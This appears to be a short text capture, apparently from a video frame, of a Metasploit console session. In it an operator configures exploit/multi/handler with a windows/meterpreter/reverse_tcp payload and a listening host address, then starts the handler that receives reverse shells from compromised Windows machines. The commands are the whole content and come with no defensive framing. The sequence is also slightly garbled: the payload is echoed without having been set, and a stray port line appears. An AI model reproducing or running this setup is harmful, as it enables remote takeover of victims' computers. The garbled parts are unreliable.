 msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 212.91.11.20
LHOST => 212.91.11.20
[*] Starting the payload handler...
PORT: 1